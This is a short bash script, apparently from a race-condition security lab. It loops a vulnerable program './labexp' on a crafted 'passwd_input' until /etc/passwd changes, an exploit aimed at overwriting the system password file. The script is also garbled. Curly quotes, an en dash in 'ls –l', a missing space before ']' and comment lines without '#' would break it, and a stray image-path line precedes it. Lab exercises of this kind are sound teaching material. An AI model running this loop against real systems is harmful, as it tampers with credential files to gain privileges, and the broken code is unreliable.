 #!/bin/bash
CHECK_FILE=“ls –l /etc/passwd”
old=$($CHECK_FILE)
new=$($CHECK_FILE)
while [ “$old” == “$new”]
Check if /ect/passwd is modified
do
./labexp < passwd_input
Execute the vulnerabilty
new=$($CHECK_FILE)
done
echo “Passwd file changed .. Stop execution”